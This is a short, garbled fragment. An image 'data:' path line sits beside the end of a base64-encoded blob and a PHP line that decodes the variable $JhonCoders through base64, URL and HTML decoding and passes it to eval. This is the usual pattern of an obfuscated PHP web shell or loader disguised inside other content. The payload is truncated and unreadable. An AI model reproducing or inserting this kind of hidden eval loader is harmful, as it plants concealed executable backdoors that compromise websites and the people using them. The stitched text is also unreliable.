
FIH9p9t7nfkew59q9jsRzQHTfv9++17GlakKa/1OSrkD
zacQkffY776GQ1ec/HUTfFV9NoTbWQ9rzjegt3X8ufd+
w80fmxNuxnKzQvFcz+i6Dq/Ha5KN64d7M59r7S11ySft
e/JRWope5eTNIGnI/ytNJ7r19ANzGyYZJvx2I8I8HK2a
L5Wf8xgsksZRckMTYxIjEGhUFJ3dTlHkXV/8vE4Iuc9n
Vvci39LhAtBwJe3DEC/Gw97gAxBcvNIkcA"
eval
(htmlspecialchars_decode(urldecode(base6
4_decode(
$JhonCoders
exit
?>